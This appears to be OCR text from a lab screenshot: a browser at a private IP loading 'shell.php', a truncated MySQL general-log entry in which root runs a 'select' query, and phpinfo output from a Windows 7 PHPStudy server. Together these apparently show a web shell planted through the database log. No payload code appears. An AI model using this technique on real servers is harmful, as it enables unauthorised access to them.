 不安全 | 192.168.11.143/shell.php
aあ
拖拽上传
220115 17:34:07 2 Quit 220115 17:34:12 3 Connect root@localhost on 3 Query select @@version_comment limit 1 220115 17:34:32 3 Query select "
PHP Version 5.4.45
php
System Windows NT WIN-T0SCBN1H1EH 6.1 build 7601 (Windows 7 Ultimate Edition
Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\PHPStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension VC9
Build
为你我受冷风吹
PHP Extension